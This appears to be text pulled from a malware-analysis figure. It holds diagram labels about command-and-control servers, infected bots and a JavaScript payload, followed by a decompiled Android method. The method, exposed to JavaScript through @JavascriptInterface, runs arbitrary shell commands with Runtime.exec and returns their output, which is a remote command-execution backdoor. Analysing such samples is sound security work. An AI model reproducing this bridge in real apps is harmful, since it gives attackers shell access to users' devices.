 C&C Backends
Infected Bots
cnc1.malicious.com
MALWARE
MALWARE
JS
JavaScript
Payload
@JavascriptInterface
public final String runCmd(String command) {
StringBuilder sb = new StringBuilder(ConstantsUI.PREF_FILE_PATH);
try {
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(
Runtime.getRuntime().exec(command).getInputStream()));
while (true) {
String readLine = bufferedReader.readLine();
if (readLine != null) {
sb.append(readLine);
sb.append('\n');
} else {
return sb.toString();
}
}
} catch (Exception e) {
com.iapptracker.a.c.a(e);
return ConstantsUI.PREF_FILE_PATH;
}
}